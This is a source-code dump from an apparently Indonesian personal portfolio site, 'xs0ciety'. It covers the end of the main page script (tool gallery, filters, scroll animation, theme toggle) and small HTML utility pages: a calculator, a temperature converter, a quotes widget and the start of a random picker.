function esc(s){return s.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}
function hl(s){
  var re=/(\/\*[\s\S]*?\*\/|\/\/[^\n]*|#[^\n]*)|("(?:\\.|[^"\\\n])*"|'(?:\\.|[^'\\\n])*'|`(?:\\.|[^`\\])*`)|\b(const|let|var|function|async|await|return|if|else|try|catch|new|require|throw|import|from|def|class|for|while|in|of|true|false|null)\b|\b(\d+)\b/g;
  return esc(s).replace(re,function(m,c,st,k,n){
    return c?'<span class="c">'+c+'</span>':st?'<span class="s">'+st+'</span>':k?'<span class="k">'+k+'</span>':'<span class="n">'+n+'</span>'});
}
/* mark # comments only for python; hl() on JS leaves rare "#" in strings untouched since strings match first */

/* ---- render ---- */
$("stk").style.cssText="display:grid";
$("stk").innerHTML=STACK.map(function(s){return '<div class="card tk">'+s+'</div>'}).join("");
$("lt").innerHTML=SOC.map(function(s){return '<a class="card" href="'+s[1]+'" target="_blank" rel="noopener noreferrer"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="'+s[2]+'"/></svg>'+s[0]+'</a>'}).join("");
var cats=["Semua"].concat(TOOLS.map(function(t){return t.cat}).filter(function(v,i,a){return a.indexOf(v)===i}));
var cur="Semua";
$("fl").innerHTML=cats.map(function(c){return '<button class="f'+(c===cur?' on':'')+'" data-c="'+c+'" aria-pressed="'+(c===cur)+'">'+c+'</button>'}).join("");
$("docs").innerHTML=TOOLS.map(function(t,i){
  var s=code(t);
  return '<article class="card doc" data-i="'+i+'"><div class="dh"><b>'+t.n+'</b><p>'+t.d+'</p><div class="tags"><span>'+t.cat+'</span><span>'+t.lang+'</span></div></div><pre tabindex="0">'+hl(s)+'</pre><div class="da"><button class="btn p" data-a="cp">Copy Code</button><button class="btn" data-a="vw">Lihat Penuh</button></div></article>'}).join("");

function filter(){
  var q=$("q").value.trim().toLowerCase(),n=0;
  document.querySelectorAll(".doc").forEach(function(el){
    var t=TOOLS[el.dataset.i],hay=(t.n+" "+t.cat+" "+t.lang+" "+t.d).toLowerCase();
    var ok=(cur==="Semua"||t.cat===cur)&&(!q||hay.indexOf(q)>-1);
    el.style.display=ok?"":"none";if(ok)n++;
  });
  $("cnt").textContent=n+" / "+TOOLS.length+" tools";
  $("empty").style.display=n?"none":"block";
}
$("q").addEventListener("input",filter);
$("fl").addEventListener("click",function(e){var b=e.target.closest(".f");if(!b)return;cur=b.dataset.c;
  document.querySelectorAll(".f").forEach(function(x){var on=x===b;x.classList.toggle("on",on);x.setAttribute("aria-pressed",on)});filter()});
filter();

var mcur=null;
$("docs").addEventListener("click",function(e){
  var b=e.target.closest("button[data-a]");if(!b)return;
  var t=TOOLS[b.closest(".doc").dataset.i];
  if(b.dataset.a==="cp")copy(code(t));
  else{mcur=t;$("mt").textContent=t.n+" · "+t.lang;$("mp").innerHTML=hl(code(t));$("md").classList.add("on");$("mx").focus()}
});
$("mc").onclick=function(){if(mcur)copy(code(mcur))};
function closeM(){$("md").classList.remove("on")}
$("mx").onclick=closeM;$("md").addEventListener("click",function(e){if(e.target===this)closeM()});
addEventListener("keydown",function(e){if(e.key==="Escape")closeM()});

/* ---- nav ---- */
var bg=$("bg"),nl=$("nl");
bg.onclick=function(){var o=nl.classList.toggle("open");bg.setAttribute("aria-expanded",o);bg.textContent=o?"✕":"☰"};
nl.addEventListener("click",function(e){if(e.target.tagName==="A"){nl.classList.remove("open");bg.textContent="☰";bg.setAttribute("aria-expanded","false")}});

/* ---- terminal line ---- */
var lines=["SYSTEM ONLINE","INITIALIZING TOOLS … ready","DEVELOPER MODE"],term=$("term");
if(reduce)term.textContent=lines.join(" · ");
else{var li=0,ci=0;(function type(){var l=lines[li];term.textContent=l.slice(0,++ci);
  if(ci<l.length)setTimeout(type,40);else{li=(li+1)%lines.length;ci=0;setTimeout(type,1800)}})()}

/* ---- 3D tunnel (light) ---- */
var IMG=["img/galeri-project-1.jpg","img/galeri-project-2.jpg","img/galeri-project-3.jpg","img/thumbnail-xs0ciety-hub.jpg","img/foto-profil.jpg","img/tiktok-owner.jpg"];
var world=$("world"),stage=document.querySelector(".stage"),vig=document.querySelector(".vig");
var N=lite?5:8,STEP=520,DEPTH=STEP*(N+1),items=[];
for(var i=0;i<N;i++){
  var left=i%2===0,el=document.createElement("div");el.className="fr";
  el.innerHTML='<img src="'+IMG[i%3]+'" alt="" decoding="async">';
  var x=(left?-1:1)*(innerWidth<900?27:30),y=((i%3)-1)*9,z=-(i+1)*STEP;
  el.style.transform="translate3d("+x+"vw,"+y+"vh,"+z+"px) rotateY("+(left?40:-40)+"deg)";
  world.appendChild(el);items.push({el:el,z:z});
}
var bar=$("bar"),nav=$("nav"),fly=$("fly"),hero=$("home"),target=0,cur2=0,raf=0,off=false;
function onScroll(){
  var y=pageYOffset,h=document.documentElement;
  bar.style.width=(y/((h.scrollHeight-innerHeight)||1)*100)+"%";
  nav.classList.toggle("st",y>24);
  target=Math.min(Math.max(y/(hero.offsetHeight+fly.offsetHeight-innerHeight*.2),0),1);
  if(!raf)raf=requestAnimationFrame(frame);
}
function frame(){
  raf=0;cur2+=(target-cur2)*(reduce?1:.16);
  var p=cur2,e=p*p*(3-2*p),cam=e*(DEPTH+250),out=p<.8?1:Math.max(0,1-(p-.8)/.17),hide=out<=.01;
  if(hide!==off){off=hide;stage.style.visibility=vig.style.visibility=hide?"hidden":"visible"}
  if(!hide){
    world.style.transform="translate3d(0,0,"+cam.toFixed(0)+"px)";
    stage.style.opacity=vig.style.opacity=out.toFixed(2);
    for(var k=0;k<items.length;k++){var it=items[k],rel=it.z+cam,o;
      if(rel>-120)o=0;else if(rel>-450)o=(-rel-120)/330;else if(rel<-3600)o=Math.max(0,1-(-rel-3600)/900);else o=1;
      it.el.style.visibility=o<=.02?"hidden":"visible";it.el.style.opacity=o.toFixed(2)}
  }
  hero.style.visibility=pageYOffset>innerHeight*1.2?"hidden":"visible";
  if(Math.abs(target-cur2)>.0004)raf=requestAnimationFrame(frame);
}
addEventListener("scroll",onScroll,{passive:true});addEventListener("resize",onScroll);onScroll();

/* ---- reveal, clock ---- */
var io=new IntersectionObserver(function(es){es.forEach(function(x){if(x.isIntersecting){x.target.classList.add("in");io.unobserve(x.target)}})},{threshold:.1});
document.querySelectorAll(".rv").forEach(function(el){io.observe(el)});
function tick(){$("clk").textContent="Jakarta · "+new Date().toLocaleTimeString("id-ID",{timeZone:"Asia/Jakarta"})+" WIB"}
tick();setInterval(tick,1000);$("yr").textContent=new Date().getFullYear();
})();

/* theme toggle */
(function(){
  var btn=document.getElementById("theme-toggle");
  if(!btn)return;
  btn.addEventListener("click",function(){
    var cur=document.documentElement.getAttribute("data-theme");
    var next=cur==="light"?"":"light";
    if(next)document.documentElement.setAttribute("data-theme","light");
    else document.documentElement.removeAttribute("data-theme");
    try{localStorage.setItem("xs-theme",next||"dark")}catch(e){}
  });
})();
</script></body></html>
</file>

<file: kalkulator.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Kalkulator Mini — xs0ciety</title>
<link rel="stylesheet" href="ui/style.css">
<link rel="icon" href="img/foto-profil.jpg">
<script>(function(){var s=localStorage.getItem("xs-theme");var d=matchMedia("(prefers-color-scheme: dark)").matches;document.documentElement.setAttribute("data-theme",s||(d?"dark":"light"));})();</script>
<style>

.box{width:100%;max-width:340px;background:var(--surface);border:3px solid var(--line);box-shadow:var(--shadow);border-radius:var(--radius);padding:1.2rem}
h1{font-size:1.3rem;font-weight:900;margin-bottom:1rem;text-align:center}
.screen{background:var(--bg);border:3px solid var(--line);border-radius:var(--radius);padding:12px 14px;margin-bottom:12px;text-align:right}
.expr{font-size:.8rem;color:var(--muted);min-height:1.2em;font-family:var(--mono);word-break:break-all}
.res{font-size:1.8rem;font-weight:900;font-family:var(--mono);word-break:break-all}
.keys{display:grid;grid-template-columns:repeat(4,1fr);gap:8px}
.keys button{padding:14px 0;font-weight:800;font-size:1.05rem;border:3px solid var(--line);border-radius:6px;background:var(--bg3);color:var(--ink);box-shadow:var(--shadow-sm);transition:.1s}
.keys button:active{transform:translate(2px,2px);box-shadow:none}
.keys button.op{background:color-mix(in srgb,var(--accent) 18%,var(--surface));color:var(--accent)}
.keys button.eq{background:var(--accent);color:#fff}
.keys button.fn{background:color-mix(in srgb,#ff6b6b 15%,var(--surface));color:#e74c3c}

</style>
</head>
<body>
<a class="back-link" href="index.html">← Kembali</a>
<button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle theme">
  <svg class="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/></svg>
  <svg class="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M21 14.5A8.5 8.5 0 1 1 9.5 3 7 7 0 0 0 21 14.5z"/></svg>
</button>
<div class="page-wrapper">

<div class="box">
  <h1>Kalkulator</h1>
  <div class="screen"><div class="expr" id="expr"></div><div class="res" id="res">0</div></div>
  <div class="keys" id="keys"></div>
</div>

</div>
<script>
document.getElementById("theme-toggle").onclick=function(){
  var r=document.documentElement,t=r.getAttribute("data-theme")==="dark"?"light":"dark";
  r.setAttribute("data-theme",t);try{localStorage.setItem("xs-theme",t)}catch(e){}
};

var expr="", res=document.getElementById("res"), ex=document.getElementById("expr");
var keys=["C","⌫","%","/","7","8","9","*","4","5","6","-","1","2","3","+","0",".","=","="];
var layout=["C","⌫","%","/","7","8","9","*","4","5","6","-","1","2","3","+","0",".","="];
var box=document.getElementById("keys");
layout.forEach(function(k){
  var b=document.createElement("button");b.textContent=k;
  if("/-*+".indexOf(k)>=0)b.className="op";
  if(k==="=")b.className="eq";
  if(k==="C"||k==="⌫")b.className="fn";
  if(k==="0")b.style.gridColumn="span 2";
  b.onclick=function(){press(k)};
  box.appendChild(b);
});
function press(k){
  if(k==="C"){expr="";res.textContent="0";ex.textContent="";return}
  if(k==="⌫"){expr=expr.slice(0,-1);ex.textContent=expr;return}
  if(k==="="){
    try{var v=Function('"use strict";return('+expr.replace(/%/g,"/100")+")")();
      res.textContent=String(Math.round(v*1e10)/1e10);ex.textContent=expr+" =";expr=String(v);
    }catch(e){res.textContent="Error";expr=""}
    return;
  }
  expr+=k;ex.textContent=expr;
}

</script>
</body>
</html>
</file>

<file: konversi-suhu.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Konversi Suhu — xs0ciety</title>
<link rel="stylesheet" href="ui/style.css">
<link rel="icon" href="img/foto-profil.jpg">
<script>(function(){var s=localStorage.getItem("xs-theme");var d=matchMedia("(prefers-color-scheme: dark)").matches;document.documentElement.setAttribute("data-theme",s||(d?"dark":"light"));})();</script>
<style>

.box{width:100%;max-width:360px;background:var(--surface);border:3px solid var(--line);box-shadow:var(--shadow);border-radius:var(--radius);padding:1.5rem}
h1{font-size:1.3rem;font-weight:900;margin-bottom:1rem;text-align:center}
label{display:block;font-weight:700;font-size:.85rem;margin-bottom:10px;color:var(--muted)}
input,select{width:100%;margin-top:4px;padding:10px;border:3px solid var(--line);border-radius:var(--radius);background:var(--bg);color:var(--ink);font:inherit;font-weight:700}
.out{margin-top:1rem;padding:14px;border:3px solid var(--line);border-radius:var(--radius);background:var(--accent3);font-size:1.4rem;font-weight:900;text-align:center;font-family:var(--mono)}

</style>
</head>
<body>
<a class="back-link" href="index.html">← Kembali</a>
<button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle theme">
  <svg class="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/></svg>
  <svg class="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M21 14.5A8.5 8.5 0 1 1 9.5 3 7 7 0 0 0 21 14.5z"/></svg>
</button>
<div class="page-wrapper">

<div class="box">
  <h1>Konversi Suhu</h1>
  <label>Nilai<input type="number" id="val" value="25" step="any"></label>
  <label>Dari
    <select id="from"><option value="c">Celsius</option><option value="f">Fahrenheit</option><option value="k">Kelvin</option></select>
  </label>
  <label>Ke
    <select id="to"><option value="f">Fahrenheit</option><option value="c">Celsius</option><option value="k">Kelvin</option></select>
  </label>
  <div class="out" id="out">—</div>
</div>

</div>
<script>
document.getElementById("theme-toggle").onclick=function(){
  var r=document.documentElement,t=r.getAttribute("data-theme")==="dark"?"light":"dark";
  r.setAttribute("data-theme",t);try{localStorage.setItem("xs-theme",t)}catch(e){}
};

function toC(v,u){if(u==="c")return v;if(u==="f")return(v-32)*5/9;return v-273.15}
function fromC(v,u){if(u==="c")return v;if(u==="f")return v*9/5+32;return v+273.15}
function calc(){
  var v=parseFloat(document.getElementById("val").value);if(isNaN(v)){document.getElementById("out").textContent="—";return}
  var r=fromC(toC(v,document.getElementById("from").value),document.getElementById("to").value);
  var unit={c:"°C",f:"°F",k:"K"}[document.getElementById("to").value];
  document.getElementById("out").textContent=(Math.round(r*100)/100)+" "+unit;
}
["val","from","to"].forEach(function(id){document.getElementById(id).oninput=calc;document.getElementById(id).onchange=calc});
calc();

</script>
</body>
</html>
</file>

<file: quotes.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Quotes — xs0ciety</title>
<link rel="stylesheet" href="ui/style.css">
<link rel="icon" href="img/foto-profil.jpg">
<script>(function(){var s=localStorage.getItem("xs-theme");var d=matchMedia("(prefers-color-scheme: dark)").matches;document.documentElement.setAttribute("data-theme",s||(d?"dark":"light"));})();</script>
<style>

.box{width:100%;max-width:420px;background:var(--surface);border:3px solid var(--line);box-shadow:var(--shadow);border-radius:var(--radius);padding:1.5rem;text-align:center}
h1{font-size:1.3rem;font-weight:900;margin-bottom:1rem}
blockquote{font-size:1.15rem;font-weight:700;line-height:1.5;margin-bottom:.8rem;min-height:4em}
.author{color:var(--muted);font-weight:600;margin-bottom:1.2rem}
.go{padding:12px 20px;border:3px solid var(--line);border-radius:var(--radius);background:var(--accent);color:#fff;font-weight:900;box-shadow:var(--shadow-sm)}
.go:hover{transform:translate(-2px,-2px);box-shadow:5px 5px 0 var(--line)}

</style>
</head>
<body>
<a class="back-link" href="index.html">← Kembali</a>
<button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle theme">
  <svg class="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/></svg>
  <svg class="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M21 14.5A8.5 8.5 0 1 1 9.5 3 7 7 0 0 0 21 14.5z"/></svg>
</button>
<div class="page-wrapper">

<div class="box">
  <h1>Quotes</h1>
  <blockquote id="q">Loading…</blockquote>
  <p class="author" id="a"></p>
  <button class="go" id="next">Quote Baru</button>
</div>

</div>
<script>
document.getElementById("theme-toggle").onclick=function(){
  var r=document.documentElement,t=r.getAttribute("data-theme")==="dark"?"light":"dark";
  r.setAttribute("data-theme",t);try{localStorage.setItem("xs-theme",t)}catch(e){}
};

var Q=[
["The only way to do great work is to love what you do.","Steve Jobs"],
["Belajar tanpa berpikir sia-sia, berpikir tanpa belajar berbahaya.","Confucius"],
["Jangan takut gagal, takutlah tidak mencoba.","Anonim"],
["Code is like humor. When you have to explain it, it's bad.","Cory House"],
["Simplicity is the soul of efficiency.","Austin Freeman"],
["First, solve the problem. Then, write the code.","John Johnson"],
["Kerja keras mengalahkan bakat ketika bakat tidak bekerja keras.","Tim Notke"],
["Stay hungry, stay foolish.","Steve Jobs"]
];
function show(){var i=Math.floor(Math.random()*Q.length);document.getElementById("q").textContent='"'+Q[i][0]+'"';document.getElementById("a").textContent="— "+Q[i][1]}
document.getElementById("next").onclick=show;show();

</script>
</body>
</html>
</file>

<file: random-picker.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Random Picker — xs0ciety</title>
<link rel="stylesheet" href="ui/style.css">
<link rel="icon" href="img/foto-profil.jpg">
<script>(function(){var s=localStorage.getItem("xs-theme");var d=matchMedia("(prefers-color-scheme: dark)").matches;document.documentElement.setAttribute("data-theme",s||(d?"dark":"light"));})();</script>
<style>

.box{width:100%;max-width:400px;background:var(--surface);border:3px solid var(--line);box-shadow:var(--shadow);border-radius:var(--radius);padding:1.5rem}
h1{font-size:1.3rem;font-weight:900;margin-bottom:1rem;text-align:center}
textarea{width:100%;padding:12px;border:3px solid var(--line);border-radius:var(--radius);background:var(--bg);color:var(--ink);font:inherit;font-weight:600;margin-bottom:12px;resize:vertical}
.go{width:100%;padding:12px;border:3px solid var(--line);border-radius:var(--radius);background:var(--accent);color:#fff;font-weight:900;box-shadow:var(--shadow-sm);margin-bottom:12px}
.go:hover{transform:translate(-2px,-2px);box-shadow:5px 5px 0 var(--line)}
.out{padding:14px;border:3px solid var(--line);border-radius:var(--radius);background:var(--accent3);font-size:1.2rem;font-weight:900;text-align:center;min-height:1.5em}

</style>
